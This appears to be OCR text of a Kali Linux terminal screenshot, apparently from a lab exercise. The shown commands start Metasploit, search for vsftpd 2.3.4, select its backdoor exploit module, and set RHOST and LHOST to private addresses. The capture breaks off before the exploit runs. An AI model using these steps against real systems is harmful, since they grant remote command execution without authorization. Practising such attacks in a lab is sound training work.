 ┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Display the Framework log using the log command, learn
more with help log
File System
Trash
CS
=[ metasploit v6.4.69-dev ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 431 post ]
+ -- --=[ 1669 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
KALI
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use  exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.66.159.62
RHOST => 10.66.159.62
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 10.66.159.85